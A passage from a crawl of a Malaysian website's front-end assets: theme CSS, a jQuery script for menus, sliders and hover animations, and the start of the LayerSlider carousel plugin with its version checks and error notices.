  color:#fff;
  background: #c81dbe;
}
.btn-purple:hover,.btn-purple:focus,.btn-purple:active {
  background: #be1ab4;
  color:#fff;
}
.btn-green {
  border:1px solid #479c18;
  color:#fff;
  background: #479c18;
}
.btn-green:hover,.btn-green:focus,.btn-green:active  {
  background: #3f8d15;
  color:#fff;
}

.btn-brown {
  border:1px solid #5c2009;
  color:#fff;
  background: #5c2009;
}
.btn-brown:hover,.btn-brown:focus,.btn-brown:active  {
  background: #531d08;
  color:#fff;
}

.btn-pink {
  border:1px solid #f8127f;
  color:#fff;
  background: #f8127f;
}
.btn-pink:hover,.btn-pink:focus,.btn-pink:active  {
  background: #ef1179;
  color:#fff;
}

.btn-dark {
  border:1px solid #18191a;
  color:#fff;
  background: #18191a;
}
.btn-dark:hover,#content a.btn-dark:hover    {
  color:#fff;
}

.btn-theme {
  color:#000;
}

.btn-theme:hover,.btn-theme:focus,.btn-theme:active{
  background: #18191a;
   color:#fff;
  border:1px solid #18191a;
}



/* ==== More buttons === */

/* plain buttons */

.btn.plain {
  display: inline-block;
  *display: inline;
  padding: 4px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 13px;
  line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: none;
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: none;
  border: none;
  *border: 0;
  border-color: none;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}



/* ==================================== */

.alert {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.nav-tabs > li > a {
  -webkit-border-radius: 2px 2px 0 0;
     -moz-border-radius: 2px 2px 0 0;
          border-radius: 2px 2px 0 0;
}

.nav-pills > li > a {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 2px;
          border-top-right-radius: 2px;
  -webkit-border-top-left-radius: 2px;
          border-top-left-radius: 2px;
  -moz-border-radius-topright: 2px;
  -moz-border-radius-topleft: 2px;
}

.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 2px;
          border-bottom-right-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
          border-bottom-left-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  -moz-border-radius-bottomleft: 2px;
}

.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 2px 2px;
     -moz-border-radius: 0 0 2px 2px;
          border-radius: 0 0 2px 2px;
}

.nav-pills .dropdown-menu {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 2px 2px;
     -moz-border-radius: 0 0 2px 2px;
          border-radius: 0 0 2px 2px;
}

.tabs-left > .nav-tabs > li > a {
  -webkit-border-radius: 2px 0 0 2px;
     -moz-border-radius: 2px 0 0 2px;
          border-radius: 2px 0 0 2px;
}

.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 2px 2px 0;
     -moz-border-radius: 0 2px 2px 0;
          border-radius: 0 2px 2px 0;
}

.navbar-inner {
  position:relative;
  padding-right: 20px;
  padding-left: 20px;
  background-color: #0e0f0f;
  background-image: none;
  background-repeat: none;
  border: none;
  border-top:1px solid #2d2d2d;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  filter: none;
  *zoom: 1;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.navbar-inverse .navbar-inner, .navbar-inner{
  position:relative;
  background-color: #cccc32;
  background-image: none;
  background-repeat: none;
  border: none;
  border-top:1px solid #000;
  border-bottom:1px solid #000;
  filter: none;
  *zoom: 1;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

/*.navbar .nav {
  border-right:1px solid #2d2d2d;
  border-left:1px solid #060606;
}*/

.navbar .nav > li > a {
  float: none;
  font-size:13px;

  padding: 10px 15px 10px;
  color: #000;
  text-decoration: none;
  text-shadow: none;
/*  border-left:1px solid #2d2d2d;
  border-right:1px solid #060606;*/
}

.navbar .nav > li > a:hover,
.navbar .nav > li > a:focus {
  color: #fff;
 background:#083f88;
  text-decoration: none;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;		  
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #000;
   background-image: none;
  background-image: none;
  filter: none;  
  text-decoration: none;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.navbar-search .search-query {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  -webkit-border-radius: 2px 0 2px 2px;
     -moz-border-radius: 2px 0 2px 2px;
          border-radius: 2px 0 2px 2px;
}

.navbar .btn-navbar {
  position:absolute;
  z-index:99999;
  left:0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 180px;
  padding: 0;
  margin: 2px 0 0;
  list-style: none;
  background:#f0efef;
  border: none;
  border: none;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
  -webkit-background-clip: none;
     -moz-background-clip: none;
          background-clip: none;
}
.dropdown-menu li {
	margin:0;
	padding:0;
}

.dropdown-menu li  a {
  color: #000;
  font-size:13px;
  padding:10px 15px 10px 15px;
  margin:0;
  text-shadow:none;
  border-bottom:1px solid #303030;
}

.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a, 
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  background-image: none;
  background-image: none;
  background-image: none;
  background-image: none;
  background-image: none;
  background-repeat: none;
  filter:none;
}
.dropdown-menu .sub-menu-level1, .dropdown-menu .sub-menu-level2 {left:100%;position:absolute;top:0;visibility:hidden;margin-top:-1px;}
.dropdown-menu li:hover .sub-menu-level1 {visibility:visible;}
.dropdown-menu li li:hover .sub-menu-level2 {visibility:visible;}
.nav-header {
  display: block;
  padding: 5px 10px;
  font-size:12px;
  font-weight: normal;
  line-height: 20px;
  color: #fff;
  text-shadow: none;
  text-transform: uppercase;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #0b0b0b;
  border-bottom: 1px solid #303030;
}
 .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
}

.breadcrumb {
  float:left;
  padding:10px 0 10px 0;
  margin:0;
  list-style: none;
  background: none;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.breadcrumb > li {
  display: inline-block;
  *display: inline;
  text-shadow: none;
  font-size:12px;
  *zoom: 1;
  margin:0;
}

.breadcrumb > .active {
  color: #797979;
}

.pagination ul {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px #e2e2e2;
     -moz-box-shadow: 0 1px 3px #e2e2e2;
          box-shadow: 0 1px 3px #e2e2e2;
}

.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #f4f4f4;
  border: 1px solid #cacaca;
  border-left-width: 0;
}
.pagination ul > li > a:hover{
  background:#ececec;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #fff;
  cursor: default;
}

.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  -webkit-border-bottom-left-radius: 2px;
          border-bottom-left-radius: 2px;
  -webkit-border-top-left-radius: 2px;
          border-top-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  -moz-border-radius-topleft: 2px;
}

.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 2px;
          border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
          border-bottom-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  -moz-border-radius-bottomright: 2px;
}


.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-bottom-left-radius: 2px;
          border-bottom-left-radius: 2px;
  -webkit-border-top-left-radius: 2px;
          border-top-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  -moz-border-radius-topleft: 2px;
}

.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 2px;
          border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
          border-bottom-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  -moz-border-radius-bottomright: 2px;
}

.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-bottom-left-radius: 2px;
          border-bottom-left-radius: 2px;
  -webkit-border-top-left-radius: 2px;
          border-top-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  -moz-border-radius-topleft: 2px;
}

.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 2px;
          border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
          border-bottom-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  -moz-border-radius-bottomright: 2px;
}
.pagination-right {
  float: right;
}
.pager li > a,
.pager li > span {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.modal {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.modal-footer {
  -webkit-border-radius: 0 0 2px 2px;
     -moz-border-radius: 0 0 2px 2px;
          border-radius: 0 0 2px 2px;
}

.tooltip-inner {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.popover {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.popover-title {
  -webkit-border-radius: 2px 2px 0 0;
     -moz-border-radius: 2px 2px 0 0;
          border-radius: 2px 2px 0 0;
}

.thumbnail {
  background:#fbfbfb;
  border: 1px solid #d5d5d5;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.thumbnail p{
	padding:0 10px 0 10px;
}

.thumbnail h1, .thumbnail h2, .thumbnail h3, .thumbnail h4, .thumbnail h5, .thumbnail h6{
	padding:0 10px 0 10px;
	margin:10px 0 10px 0;
}

.label,
.badge {
  padding: 5px 10px;
}

.label {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.badge {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.progress {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}


/* progress bar */
.bar.bar90 {
	width:90%;
}
.bar.bar85 {
	width:85%;
}
.bar.bar80 {
	width:80%;
}
.bar.bar75 {
	width:75%;
}
.bar.bar70 {
	width:70%;
}
.bar.bar65 {
	width:65%;
}
.bar.bar60 {
	width:60%;
}
.bar.bar55 {
	width:55%;
}
.bar.bar50 {
	width:50%;
}
.bar.bar45 {
	width:45%;
}
.bar.bar40 {
	width:40%;
}
.bar.bar40 {
	width:40%;
}
.bar.bar35 {
	width:35%;
}
.bar.bar30 {
	width:30%;
}
.bar.bar25 {
	width:25%;
}
.bar.bar20 {
	width:20%;
}
.bar.bar15 {
	width:15%;
}
.bar.bar10 {
	width:10%;
}



.accordion-group {
  background:none;
  border:none;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
		  margin-bottom:5px;
}

.accordion-heading{
  font-size:13px;
  color:#333333;
  text-shadow: none;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: none;
  background-repeat: repeat-x;
  border: 1px solid #bbbbbb;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); 
}

.accordion-heading a{
  color:#333333;
  font-weight:600;
  outline:0;
}

.accordion-heading a:hover,.accordion-heading a.active:hover,.accordion-heading a.active{
  text-decoration:none;
}

.accordion-inner{
	margin-top:1px;
  background:#fbfbfb;
  border: 1px solid #d5d5d5;
  border-bottom:3px double #d5d5d5;
}

.nav-tabs {
  border-bottom:none;
  margin:0;
}

.nav-tabs > li > a {
  margin-right: -1px;
  outline:0;
  font-size:13px;
font-weight:600;
}

.tabs-left .nav-tabs {
  margin-right:0;
  border:none;
}

.tabs-right .nav-tabs {
  margin-left:0;
  border:none;
}
.tabs-right .nav-tabs li  a {
  display:block;
  margin:0;
  padding:15px 0 15px 20px;
  margin-left: -1px;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  background:#fcfcfc;
}

.tab-content > .tab-pane{
  background:#fcfcfc;
  border: 1px solid #ddd;
  padding:20px;
  overflow:hidden;

}

.onsidebar > .tab-pane{
  background:none;
  border: none;
  border-bottom:none;
  padding:0;
}

.carousel-control {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.hero-unit {
     -moz-border-radius: 2px;
          border-radius: 2px;
}














--- FILE ---
content_type: application/javascript
request_url: https://swam.org.my/js/custom.js
body_size: 2358
content:
/*global jQuery:false */
jQuery(document).ready(function($) {
"use strict";


	(function() {

		var $menu = $('nav'),
			optionsList = '<option value="" selected>Go to..</option>';

		$menu.find('li').each(function() {
			var $this   = $(this),
				$anchor = $this.children('a'),
				depth   = $this.parents('ul').length - 1,
				indent  = '';

			if( depth ) {
				while( depth > 0 ) {
					indent += ' - ';
					depth--;
				}

			}
			$(".nav li").parent().addClass("bold");

			optionsList += '<option value="' + $anchor.attr('href') + '">' + indent + ' ' + $anchor.text() + '</option>';
		}).end()
		.after('<select class="selectmenu">' + optionsList + '</select>');
		
		$('select.selectmenu').on('change', function() {
			window.location = $(this).val();
		});
		
	})();

	
		//add some elements with animate effect
		$('.logo').addClass("animated bounce");
		$(".logo").hover(
			function () {
			$('.logo').addClass("animated bounce");
			},
			function () {
			$('.logo').removeClass("animated bounce");
			}
		);
		$(".big-cta").hover(
			function () {
			$('.cta a').addClass("animated shake");
			},
			function () {
			$('.cta a').removeClass("animated shake");
			}
		);
		$(".box").hover(
			function () {
			$(this).find('.icon').addClass("animated pulse");
			$(this).find('.text').addClass("animated fadeInUp");
			$(this).find('.image').addClass("animated fadeInDown");
			},
			function () {
			$(this).find('.icon').removeClass("animated pulse");
			$(this).find('.text').removeClass("animated fadeInUp");
			$(this).find('.image').removeClass("animated fadeInDown");
			}
		);
		
		
		$('.accordion').on('show', function (e) {
		
			$(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
			$(e.target).prev('.accordion-heading').find('.accordion-toggle i').removeClass('icon-plus');
			$(e.target).prev('.accordion-heading').find('.accordion-toggle i').addClass('icon-minus');
		});
		
		$('.accordion').on('hide', function (e) {
			$(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
			$(this).find('.accordion-toggle i').not($(e.target)).removeClass('icon-minus');
			$(this).find('.accordion-toggle i').not($(e.target)).addClass('icon-plus');
		});	


		
		//Navi hover
		$('ul.nav li.dropdown').hover(function () {
			$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn();
		}, function () {
			$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut();
		});
		
		// tooltip
		$('.social-network li a, .options_box .color a').tooltip();

		//prettyphoto
		$("a[data-pretty^='prettyPhoto']").prettyPhoto();
		
		//scroll to top
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				$('.scrollup').fadeIn();
				} else {
				$('.scrollup').fadeOut();
			}
		});
		$('.scrollup').click(function(){
			$("html, body").animate({ scrollTop: 0 }, 1000);
				return false;
		});

		$('#mycarousel').jcarousel();
		$('#mycarousel1').jcarousel();
		
		//portfolio hover
		$('ul.da-thumbs > li').hoverdir();
		
		//TWITTER
		$(".twitter").tweet({
			join_text: "auto",
			username: "envato",
			avatar_size: 20,
			count: 2,
			auto_join_text_default: "we said,",
			auto_join_text_ed: "we",
			auto_join_text_ing: "we were",
			auto_join_text_reply: "we replied",
			auto_join_text_url: "we were checking out",
			loading_text: "loading tweets..."
		});
							
		
		//layerslider
		$('#layerslider').layerSlider({
			autoStart : true,
			skinsPath : 'js/layerslider/skins/',
			skin : 'fullwidthdark',
			animateFirstLayer : true,
			thumbnailNavigation : false,
			navButtons	: false,
			navStartStop : false,
			navPrevNext	: true,		
			pauseOnHover : true,
			responsive : true,
			responsiveUnder : 940,
			sublayerContainer : 1110	
		});
	
		//flexslider
		$('.flexslider').flexslider();
	
		//nivo slider
		$('.nivo-slider').nivoSlider({
			effect: 'random', // Specify sets like: 'fold,fade,sliceDown'
			slices: 15, // For slice animations
			boxCols: 8, // For box animations
			boxRows: 4, // For box animations
			animSpeed: 500, // Slide transition speed
			pauseTime: 5000, // How long each slide will show
			startSlide: 0, // Set starting Slide (0 index)
			directionNav: true, // Next & Prev navigation
			controlNav: true, // 1,2,3... navigation
			controlNavThumbs: false, // Use thumbnails for Control Nav
			pauseOnHover: true, // Stop animation while hovering
			manualAdvance: false, // Force manual transitions
			prevText: '', // Prev directionNav text
			nextText: '', // Next directionNav text
			randomStart: false, // Start on a random slide
			beforeChange: function(){}, // Triggers before a slide transition
			afterChange: function(){}, // Triggers after a slide transition
			slideshowEnd: function(){}, // Triggers after all slides have been shown
			lastSlide: function(){}, // Triggers when last slide is shown
			afterLoad: function(){} // Triggers when slider has loaded
		});
				
		//slitslider				
		var Page = (function() {

			var $nav = $( '#nav-dots > span' ),
				slitslider = $( '#slider' ).slitslider( {
				onBeforeChange : function( slide, pos ) {
				$nav.removeClass( 'nav-dot-current' );
				$nav.eq( pos ).addClass( 'nav-dot-current' );
				}
			} ),

			init = function() {
				initEvents();
			},
			initEvents = function() {
				$nav.each( function( i ) {
					$( this ).on( 'click', function() {
					var $dot = $( this );
			
					if( !slitslider.isActive() ) {
						$nav.removeClass( 'nav-dot-current' );
						$dot.addClass( 'nav-dot-current' );
					}
										
					slitslider.jump( i + 1 );
					return false;
									
					} );
									
				} );

			};

			return { init : init };
		})();

		Page.init();
		/*
		var $items  = $('<div class="sl-slide sl-slide-color-2" data-orientation="horizontal" data-slice1-rotation="-5" data-slice2-rotation="10" data-slice1-scale="2" data-slice2-scale="1"><div class="sl-slide-inner bg-1"><div class="sl-deco" data-icon="t"></div><h2>some text</h2><blockquote><p>bla bla</p><cite>Margi Clarke</cite></blockquote></div></div>');
		// call the plugin's add method
		ss.add($items);
		*/


});

--- FILE ---
content_type: application/javascript
request_url: https://swam.org.my/js/layerslider/layerslider.kreaturamedia.jquery.js
body_size: 38534
content:

/*
	* LayerSlider
	*
	* (c) 2011-2013 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* Licenses: 			http://codecanyon.net/licenses/
*/



function lsShowNotice(lsobj,issue,ver){

	if( typeof lsobj == 'string' ){
		var el = jQuery('#'+lsobj);
	}else if( typeof lsobj == 'object' ){
		var el = lsobj;
	}

	var errorTitle, errorText;

	switch(issue){
		case 'jquery':
		errorTitle = 'multiple jQuery issue';
		errorText = 'It looks like that one of your other plugins or your theme itself loads an extra copy of the jQuery library which causes a Javascript conflict and LayerSlider WP can\'t load your slider. <strong>Please navigate on your WordPress admin area to edit this slider and enable the "Put JS includes to body" option in the Global Settings under the Troubleshooting section.</strong><br><br>If this doesn\'t solve your problem, please try to disable every other plugin one-by-one to find out which one causes this issue. If you have found the corresponding plugin, please contact with the plugin author to solve this case. If none of your plugins causes this problem, it must be your theme and you should contact with the author of the theme. Ask help from them to remove any duplicates of the jQuery library.<br><br>If there is no one to help you, please write a comment in the comments section of the item on CodeCanyon.';
		break;
		case 'oldjquery':
		errorTitle = 'old jQuery issue';
		errorText = 'It looks like you are using an old version ('+ver+') of the jQuery library. LayerSlider requires at least version 1.7.0 or newer. If you are using the WordPress version of LayerSlider, you can try out the "jQuery Updater" plugin from the WP plugin depository. If you don\'t know what to do, you can write us a private message from our CodeCanyon profile page. We need a temporary WP admin account (or a temporary FTP account in some cases) to solve this issue.';
		break;
		case 'transit':
		errorTitle = 'jQuery Transit issue';
		errorText = 'It looks like one of your other plugins also uses jQuery Transit and loads an extra copy of this library which can cause issues. Please navigate on your WordPress admin area to edit this slider and enable the "Put JS includes to body" option in your Global Settings under the Troubleshooting section.';
		break;
	}

	el.addClass('ls-error');
	el.append('<p class="ls-exclam">!</p>');
	el.append('<p class="ls-error-title">LayerSlider: '+errorTitle+'</p>');
	el.append('<p class="ls-error-text">'+errorText+'</p>');
}

(function($) {

	$.fn.layerSlider = function( options ){

		// IMPROVEMENT v4.1.0 Checking jQuery version
		// IMPROVEMENT v4.1.3 Changed required version from 1.7.2 to 1.7.0
		
		var reqVer = '1.7.0';
		var curVer = $.fn.jquery;
		var el = $(this);

		var checkVersions = function(v1,v2){

		    var v1parts = v1.split('.');
		    var v2parts = v2.split('.');

		    for (var i = 0; i < v1parts.length; ++i) {

		        if (v2parts.length == i) {
					return false;
		        }

		        if (v1parts[i] == v2parts[i]) {
		            continue;
		        }
		        else if (v1parts[i] > v2parts[i]) {
					return false;
		        }
		        else {
					return true;
		        }
		    }

		    if (v1parts.length != v2parts.length) {
				return true;
		    }

			return true;
		};
		
		if( !checkVersions('1.8.0',curVer) ){
			el.addClass('ls-norotate');
		}
	
		// Initializing if jQuery version is greater than 1.7.0

		if( !checkVersions(reqVer,curVer) ){
			lsShowNotice( el, 'oldjquery', curVer );			
		}else{
			
			if( (typeof(options)).match('object|undefined') ){
				return this.each(function(i){
					new layerSlider(this, options);
				});
			}else{
				if( options == 'data' ){
					var lsData = $(this).data('LayerSlider').g;
					if( lsData ){
						return lsData;
					}
				}else{
					return this.each(function(i){

						// Control functions: prev, next, start, stop & change

						var lsData = $(this).data('LayerSlider');
						if( lsData ){
							if( !lsData.g.isAnimating && !lsData.g.isLoading ){
								if( typeof options == 'number' ){
									if( options > 0 && options < lsData.g.layersNum + 1 && options != lsData.g.curLayerIndex ){
										lsData.change(options);
									}						
								}else{
									switch(options){
										case 'prev':
											lsData.o.cbPrev(lsData.g);
											lsData.prev('clicked');
											break;
										case 'next':
											lsData.o.cbNext(lsData.g);
											lsData.next('clicked');
											break;
										case 'start':
											if( !lsData.g.autoSlideshow ){
												lsData.o.cbStart(lsData.g);
												lsData.g.originalAutoSlideshow = true;
												lsData.start();
											}							
											break;
									}
								}
							}
							if( options == 'debug' ){
								lsData.d.show();							
							}
							if( ( lsData.g.autoSlideshow || ( !lsData.g.autoSlideshow && lsData.g.originalAutoSlideshow ) ) && options == 'stop' ){
								lsData.o.cbStop(lsData.g);
								lsData.g.originalAutoSlideshow = false;								
								lsData.g.curLayer.find('iframe[src*="www.youtu"], iframe[src*="player.vimeo"]').each(function(){

									// Clearing videoTimeouts

									clearTimeout( $(this).data( 'videoTimer') );
								});

								lsData.stop();
							}
							if( options == 'force stop'){
								lsData.forcestop();								
							}
						}
					});				
				}
			}
		}
	};

	// LayerSlider methods

	var layerSlider = function(el, options) {

		var ls = this;
		ls.$el = $(el).addClass('ls-container');
		ls.$el.data('LayerSlider', ls);

		ls.load = function(){

			// Setting options (user settings) and global (not modificable) parameters
			
			ls.o = $.extend({},layerSlider.options, options);
			ls.g = $.extend({},layerSlider.global);

			ls.g.enableCSS3 = $(el).hasClass('ls-norotate') ? false : true;

			// If layerslider.transitions.js is loaded...

			if( typeof layerSliderTransitions != 'undefined' ){
				ls.t = $.extend({},layerSliderTransitions);
			}

			// If custom transitions are loaded...

			if( typeof layerSliderCustomTransitions != 'undefined' ){
				ls.ct = $.extend({},layerSliderCustomTransitions);
			}

			// NEW IMPROVEMENT v3.6 forbid to call the init code more than once on the same element

			if( !ls.g.initialized ){

				ls.g.initialized = true;

				// Added debug mode v3.5

				ls.debug();					

				if( $('html').find('meta[content*="WordPress"]').length ){
					ls.g.wpVersion = $('html').find('meta[content*="WordPress"]').attr('content').split('WordPress')[1];
				}

				if( $('html').find('script[src*="layerslider"]').length ){
					if( $('html').find('script[src*="layerslider"]').attr('src').indexOf('?') != -1 ){
						ls.g.lswpVersion = $('html').find('script[src*="layerslider"]').attr('src').split('?')[1].split('=')[1];					
					}
				}

				// Debug mode controls
				
				ls.d.aT('LayerSlider controls');
				ls.d.aU('<a href="#">prev</a> | <a href="#">next</a> | <a href="#">start</a> | <a href="#">stop</a> | <a href="#">force stop</a>');
				ls.d.history.find('a').each(function(){
					$(this).click(function(e){
						e.preventDefault();
						$(el).layerSlider($(this).text());
					});					
				});

				ls.d.aT('LayerSlider version information');
				ls.d.aU('JS version: <strong>' + ls.g.version + '</strong>');			
				if(ls.g.lswpVersion){
					ls.d.aL('WP version: <strong>' + ls.g.lswpVersion + '</strong>');
				}
				if(ls.g.wpVersion){
					ls.d.aL('WordPress version: <strong>' + ls.g.wpVersion + '</strong>');
				}

				ls.d.aL('jQuery version: <strong>' + $().jquery + '</strong>');

				if( $(el).attr('id') ){

					ls.d.aT('LayerSlider container');
					ls.d.aU('#'+$(el).attr('id'));
				}

				// NEW LOAD METHOD v3.5
				// FIXED v4.0 If the selected skin is already loaded, calling the ls.init() function immediately

				if( !ls.o.skin || ls.o.skin == '' || !ls.o.skinsPath || ls.o.skinsPath == '' ){

					ls.d.aT('Loading without skin. Possibilities: mistyped skin and / or skinsPath.');

					ls.init();
				}else{

					ls.d.aT('Trying to load with skin: '+ls.o.skin, true);

					// Applying skin

					$(el).addClass('ls-'+ls.o.skin);

					var skinStyle = ls.o.skinsPath+ls.o.skin+'/skin.css';

					cssContainer = $('head');

					if( !$('head').length ){
						cssContainer = $('body');
					}

					if( $('link[href="'+skinStyle+'"]').length ){

						ls.d.aU('Skin "'+ls.o.skin+'" is already loaded.');

						curSkin = $('link[href="'+skinStyle+'"]');

						if( !ls.g.loaded ){

							ls.g.loaded = true;
							
							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

							setTimeout(function(){
								ls.init();								
							},150);
						}
						
					}else{
						if (document.createStyleSheet){
							document.createStyleSheet(skinStyle);
							var curSkin = $('link[href="'+skinStyle+'"]');
						}else{
							var curSkin = $('<link rel="stylesheet" href="'+skinStyle+'" type="text/css" />').appendTo( cssContainer );					
						}						
					}

					// curSkin.load(); function for most of the browsers.

					curSkin.load(function(){

						if( !ls.g.loaded ){

							ls.d.aU('curSkin.load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

							setTimeout(function(){
								ls.init();								
							},150);
						}
					});

					// $(window).load(); function for older webkit ( < v536 ).

					$(window).load(function(){

						if( !ls.g.loaded ){

							ls.d.aU('$(window).load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

							setTimeout(function(){
								ls.init();								
							},150);
						}
					});

					// Fallback: if $(window).load(); not fired in 2 secs after $(document).ready(),
					// curSkin.load(); not fired at all or the name of the skin and / or the skinsPath
					// mistyped, we must call the init function manually.

					setTimeout( function(){

						if( !ls.g.loaded ){

							ls.d.aT('Fallback mode: Neither curSkin.load(); or $(window).load(); were fired');

							ls.g.loaded = true;
							ls.init();
						}					
					}, 1000);
				}
			}
		};
		
		ls.init = function(){

			// IMPROVEMENT v4.0.1 Trying to add special ID to <body> or <html> (required to overwrite WordPresss global styles)
			
			if( !$('html').attr('id') ){
				$('html').attr('id','ls-global');				
			}else if( !$('body').attr('id') ){
				$('body').attr('id','ls-global');
			}

			// NEW FEATURE v1.7 making the slider responsive

			ls.g.sliderWidth = function(){
				if( ls.g.normalWidth && ls.g.goingNormal ){
					return ls.g.normalWidth;
				}else{
					return $(el).width();
				}
			}
			
			ls.g.sliderHeight = function(){
				if( ls.g.normalHeight && ls.g.goingNormal ){
					return ls.g.normalHeight;
				}else{
					return $(el).height();
				}
			}

			// REPLACED FEATURE v2.0 If there is only ONE layer, instead of duplicating it, turning off slideshow and loops, hiding all controls, etc.
			
			if( $(el).find('.ls-layer').length == 1 ){
				ls.o.autoStart = false;
				ls.o.navPrevNext = false;
				ls.o.navStartStop = false;
				ls.o.navButtons	 = false;
				ls.o.loops = 0;
				ls.o.forceLoopNum = false;
				ls.o.autoPauseSlideshow	= true;
				ls.o.firstLayer = 1;
				ls.o.thumbnailNavigation = 'disabled';
			}

			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
			// NEW FEATURE v3.5 responsiveUnder

			if( ls.o.width ){
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = '' + ls.o.width;
			}else{
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = $(el)[0].style.width;
			}
			
			if( ls.o.height ){
				ls.g.sliderOriginalHeight = '' + ls.o.height;
			}else{
				ls.g.sliderOriginalHeight = $(el)[0].style.height;
			}
			
			if( ls.g.sliderOriginalWidth.indexOf('%') == -1 && ls.g.sliderOriginalWidth.indexOf('px') == -1 ){
				ls.g.sliderOriginalWidth += 'px';
			}

			if( ls.g.sliderOriginalHeight.indexOf('%') == -1 && ls.g.sliderOriginalHeight.indexOf('px') == -1 ){
